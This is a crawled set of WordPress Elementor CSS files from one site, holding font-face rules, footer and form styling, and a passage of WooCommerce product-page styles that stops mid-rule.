	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Black.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://duy.com/wp-content/uploads/elementor/css/post-7899.css?ver=1768987262
body_size: 2610
content:
.elementor-7899 .elementor-element.elementor-element-1c5e72d1:not(.elementor-motion-effects-element-type-background), .elementor-7899 .elementor-element.elementor-element-1c5e72d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 51%, #000000 48%);}.elementor-7899 .elementor-element.elementor-element-1c5e72d1 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #C4C4C4 0%, #f2295b 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7899 .elementor-element.elementor-element-1c5e72d1{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:6;}.elementor-7899 .elementor-element.elementor-element-1df173b5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7899 .elementor-element.elementor-element-1df173b5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-bc-flex-widget .elementor-7899 .elementor-element.elementor-element-1df173b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7899 .elementor-element.elementor-element-1df173b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7899 .elementor-element.elementor-element-1df173b5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7899 .elementor-element.elementor-element-1df173b5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7899 .elementor-element.elementor-element-1df173b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7899 .elementor-element.elementor-element-1f0a3013 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7899 .elementor-element.elementor-element-1f0a3013:not(.elementor-motion-effects-element-type-background), .elementor-7899 .elementor-element.elementor-element-1f0a3013 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7899 .elementor-element.elementor-element-1f0a3013 > .elementor-container{max-width:1600px;}.elementor-7899 .elementor-element.elementor-element-1f0a3013 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:27px;}.elementor-7899 .elementor-element.elementor-element-1f0a3013{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7899 .elementor-element.elementor-element-1f0a3013 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7899 .elementor-element.elementor-element-5caf1c36{width:var( --container-widget-width, 104.105% );max-width:104.105%;--container-widget-width:104.105%;--container-widget-flex-grow:0;text-align:start;}.elementor-7899 .elementor-element.elementor-element-5caf1c36 img{width:40%;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-887669e.elementor-social-icon{background-color:#A1A1A1;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-887669e.elementor-social-icon i{color:#1E1E1E;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-887669e.elementor-social-icon svg{fill:#1E1E1E;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-8c372a2.elementor-social-icon{background-color:#919191;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-8c372a2.elementor-social-icon i{color:#000000;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-8c372a2.elementor-social-icon svg{fill:#000000;}.elementor-7899 .elementor-element.elementor-element-2657fcf3{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 64.901% );max-width:64.901%;--container-widget-width:64.901%;--container-widget-flex-grow:0;--icon-size:23px;--grid-column-gap:17px;--grid-row-gap:0px;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-widget-container{text-align:left;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-social-icon i{color:#5B5B5B;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-social-icon svg{fill:#5B5B5B;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-social-icon:hover{border-color:var( --e-global-color-accent );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-7899 .elementor-element.elementor-element-2b02081a{text-align:center;}.elementor-7899 .elementor-element.elementor-element-2b02081a .elementor-heading-title{font-size:40px;font-weight:600;text-transform:uppercase;line-height:45px;letter-spacing:1.4px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#C8C8C8;}.elementor-7899 .elementor-element.elementor-element-93c3508{text-align:center;}.elementor-7899 .elementor-element.elementor-element-93c3508 .elementor-heading-title{font-size:22px;font-weight:600;text-transform:uppercase;line-height:45px;letter-spacing:1.4px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#C8C8C8;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7899 .elementor-element.elementor-element-343581f7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group{padding-right:calc( 5px/2 );padding-left:calc( 5px/2 );margin-bottom:19px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-form-fields-wrapper{margin-left:calc( -5px/2 );margin-right:calc( -5px/2 );margin-bottom:-19px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group > label, .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-subgroup label{color:#2E2B2B;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-type-html{padding-bottom:0px;color:#C2C2C2;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group .elementor-field{color:#5B5B5B;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group .elementor-field, .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#DADADA;border-width:0px 0px 0px 0px;border-radius:05px 05px 05px 05px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group .elementor-select-wrapper select{background-color:#DADADA;border-width:0px 0px 0px 0px;border-radius:05px 05px 05px 05px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;border-radius:5px 5px 5px 5px;padding:22px 22px 22px 22px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );color:var( --e-global-color-599ae35 );}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );color:var( --e-global-color-599ae35 );}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-599ae35 );}.elementor-7899 .elementor-element.elementor-element-343581f7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7899 .elementor-element.elementor-element-343581f7 .e-form__buttons__wrapper__button-next:hover{background-color:#3A3A3A;color:#FFFFFF;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-button[type="submit"]:hover{background-color:#3A3A3A;color:#FFFFFF;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-7899 .elementor-element.elementor-element-343581f7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-message{font-family:"Rogan", Sans-serif;font-size:16px;font-weight:400;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-message.elementor-message-success{color:#E6E6E6;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-message.elementor-message-danger{color:#FFD7D7;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-message.elementor-help-inline{color:#EEEEEE;}.elementor-7899 .elementor-element.elementor-element-343581f7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7899 .elementor-element.elementor-element-59bcd8c4{text-align:start;font-size:16px;font-weight:400;color:#BABABA;}.elementor-7899 .elementor-element.elementor-element-21b3deed{text-align:center;}.elementor-7899 .elementor-element.elementor-element-21b3deed .elementor-heading-title{font-size:29px;font-weight:500;text-transform:uppercase;line-height:54px;letter-spacing:3.1px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#FFFEFE;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:15px;}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-title{margin-block-end:10px;color:#F3F3F3;}.elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-stacked .elementor-icon{background-color:#F45DC1;}.elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-framed .elementor-icon, .elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-default .elementor-icon{fill:#F45DC1;color:#F45DC1;border-color:#F45DC1;}.elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon{font-size:24px;}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-title, .elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:5px;}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-description{font-weight:400;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:15px;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title{margin-block-end:13px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#F3F3F3;}.elementor-7899 .elementor-element.elementor-element-23832538.elementor-view-stacked .elementor-icon{background-color:#F45DC1;}.elementor-7899 .elementor-element.elementor-element-23832538.elementor-view-framed .elementor-icon, .elementor-7899 .elementor-element.elementor-element-23832538.elementor-view-default .elementor-icon{fill:#F45DC1;color:#F45DC1;border-color:#F45DC1;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon{font-size:24px;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title, .elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:5px;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-description{font-weight:400;color:#6F6C6C;}.elementor-7899 .elementor-element.elementor-element-7be6b383:not(.elementor-motion-effects-element-type-background), .elementor-7899 .elementor-element.elementor-element-7be6b383 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-7899 .elementor-element.elementor-element-7be6b383 > .elementor-container{max-width:1920px;}.elementor-7899 .elementor-element.elementor-element-7be6b383{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7899 .elementor-element.elementor-element-7be6b383 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7899 .elementor-element.elementor-element-35decacf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7899 .elementor-element.elementor-element-35decacf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7899 .elementor-element.elementor-element-35decacf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7899 .elementor-element.elementor-element-4461f2d0 > .elementor-widget-container{margin:0px 0px 0px 80px;padding:0px 0px 0px 0px;}.elementor-7899 .elementor-element.elementor-element-4461f2d0 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-7899 .elementor-element.elementor-element-4461f2d0 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-7899 .elementor-element.elementor-element-4461f2d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7899 .elementor-element.elementor-element-4461f2d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7899 .elementor-element.elementor-element-4461f2d0 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-7899 .elementor-element.elementor-element-4461f2d0 .elementor-icon-list-text{color:#636363;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7899 .elementor-element.elementor-element-5caf1c36{width:var( --container-widget-width, 682.062px );max-width:682.062px;--container-widget-width:682.062px;--container-widget-flex-grow:0;text-align:center;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-widget-container{text-align:center;}.elementor-7899 .elementor-element.elementor-element-2657fcf3{width:var( --container-widget-width, 723px );max-width:723px;--container-widget-width:723px;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-7899 .elementor-element.elementor-element-5d6c6eb1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-7899 .elementor-element.elementor-element-2b02081a .elementor-heading-title{font-size:33px;}.elementor-7899 .elementor-element.elementor-element-93c3508 .elementor-heading-title{font-size:33px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group .elementor-field, .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-subgroup label{font-size:15px;line-height:0.2em;}.elementor-bc-flex-widget .elementor-7899 .elementor-element.elementor-element-d8a3846.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7899 .elementor-element.elementor-element-d8a3846.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-title, .elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-title a{line-height:1.2em;letter-spacing:0.1px;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title, .elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title a{line-height:1.2em;letter-spacing:0.1px;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-description{line-height:0.7em;letter-spacing:0.2px;}}@media(min-width:768px){.elementor-7899 .elementor-element.elementor-element-1b6d5a7e{width:27.625%;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1{width:42.831%;}.elementor-7899 .elementor-element.elementor-element-d8a3846{width:29.209%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7899 .elementor-element.elementor-element-1b6d5a7e{width:100%;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1{width:50%;}.elementor-7899 .elementor-element.elementor-element-d8a3846{width:50%;}}@media(max-width:767px){.elementor-7899 .elementor-element.elementor-element-1f0a3013{margin-top:0px;margin-bottom:0px;padding:40px 10px 10px 10px;}.elementor-7899 .elementor-element.elementor-element-1b6d5a7e{width:100%;}.elementor-7899 .elementor-element.elementor-element-1b6d5a7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7899 .elementor-element.elementor-element-5caf1c36{text-align:center;}.elementor-7899 .elementor-element.elementor-element-5caf1c36 img{width:77%;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-widget-container{text-align:center;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1{width:100%;}.elementor-bc-flex-widget .elementor-7899 .elementor-element.elementor-element-5d6c6eb1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:64px;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1 > .elementor-element-populated{text-align:center;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-7899 .elementor-element.elementor-element-2b02081a{text-align:center;}.elementor-7899 .elementor-element.elementor-element-2b02081a .elementor-heading-title{font-size:28px;line-height:1.2em;}.elementor-7899 .elementor-element.elementor-element-93c3508{text-align:center;}.elementor-7899 .elementor-element.elementor-element-93c3508 .elementor-heading-title{font-size:28px;line-height:1.2em;}.elementor-7899 .elementor-element.elementor-element-59bcd8c4{column-gap:19px;text-align:center;font-size:16px;line-height:1.5em;}.elementor-7899 .elementor-element.elementor-element-d8a3846{width:100%;}.elementor-7899 .elementor-element.elementor-element-d8a3846 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:050px 05px 0px 05px;}.elementor-7899 .elementor-element.elementor-element-21b3deed{text-align:center;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-wrapper{text-align:center;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-wrapper{text-align:center;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title, .elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title a{line-height:1em;}.elementor-7899 .elementor-element.elementor-element-4461f2d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://duy.com/wp-content/uploads/elementor/css/post-4884.css?ver=1768987481
body_size: 2786
content:
.elementor-4884 .elementor-element.elementor-element-3dea3304:not(.elementor-motion-effects-element-type-background), .elementor-4884 .elementor-element.elementor-element-3dea3304 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-4884 .elementor-element.elementor-element-3dea3304{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 40px 80px 40px;}.elementor-4884 .elementor-element.elementor-element-3dea3304 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4884 .elementor-element.elementor-element-67d2045a > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-4884 .elementor-element.elementor-element-4bb95bb > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-4884 .elementor-element.elementor-element-4bb95bb .woocommerce-breadcrumb > a{color:var( --e-global-color-accent );}.elementor-4884 .elementor-element.elementor-element-4bb95bb .woocommerce-breadcrumb{font-family:"Ubuntu Condensed", Sans-serif;font-size:15px;font-weight:200;line-height:1.7em;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-4884 .elementor-element.elementor-element-6dd737cd .elementor-heading-title{font-family:"Planer", Sans-serif;font-size:36px;font-weight:600;letter-spacing:0em;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4884 .elementor-element.elementor-element-f9326f6{font-family:"Rogan", Sans-serif;font-weight:400;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-4884 .elementor-element.elementor-element-71d5519c .price{color:#000000;font-family:"Ubuntu Condensed", Sans-serif;font-size:36px;font-weight:500;line-height:32px;letter-spacing:1px;}.woocommerce .elementor-4884 .elementor-element.elementor-element-71d5519c .price ins{color:#DB22BE;font-size:36px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4884 .elementor-element.elementor-element-767810d6 > .elementor-widget-container{margin:50px 0px 40px 0px;}.elementor-4884 .elementor-element.elementor-element-767810d6 .cart button, .elementor-4884 .elementor-element.elementor-element-767810d6 .cart .button{font-family:"Abel", Sans-serif;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 0px;border-radius:0px 0px 0px 0px;padding:14px 35px 14px 35px;color:#000000;background-color:rgba(255,255,255,0);border-color:#7a7a7a;transition:all 0.2s;}.elementor-4884 .elementor-element.elementor-element-767810d6 .cart button:hover, .elementor-4884 .elementor-element.elementor-element-767810d6 .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-4884 .elementor-element.elementor-element-767810d6 .quantity .qty{border-style:solid;border-width:1px 0px 1px 1px;border-radius:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#7a7a7a;transition:all 0.2s;}.elementor-4884 .elementor-element.elementor-element-767810d6 .quantity .qty:focus{color:#000000;}.elementor-4884 .elementor-element.elementor-element-34d258a3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4884 .elementor-element.elementor-element-34d258a3 > .elementor-widget-wrap > 